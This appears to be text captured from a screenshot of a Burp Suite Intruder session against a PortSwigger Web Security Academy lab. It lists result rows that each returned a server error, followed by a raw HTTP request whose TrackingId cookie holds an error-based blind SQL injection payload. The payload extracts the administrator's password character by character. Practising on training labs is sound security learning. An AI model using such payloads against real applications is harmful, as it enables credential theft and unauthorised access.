 Filter: Matching expression internal server error
Request Payload 1 Payload 2 Status code Error Timeout Length Comment
0 500 2451
23 0 1 500 2451
67 0 3 500 2451
1277 0 w 500 2451
24 1 1 500 2451
68 1 3 500 2451
1278 1 w 500 2451
1191 2 s 500 2451
1257 2 v 500 2451
1301 2 x 500 2451
1038 3 l 500 2451
1192 3 s 500 2451
1324 3 y 500 2451
5 4 0 500 2451
71 4 3 500 2451
1193 4 s 500 2451
820 5 b 500 2451
Request Response
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a0100ef040e9a6f82f7cf7500eb0024.web-security-academy.net
3 Cookie: TrackingId=abc'or (select (select to_char(1/0) from users where substr(password,0,1)='1') from users where username='administrator')='1; session=fEMD5v3cuTiDUAw3CUj7jYl5DENoEGb3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0100ef040e9a6f82f7cf7500eb0024.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: keep-alive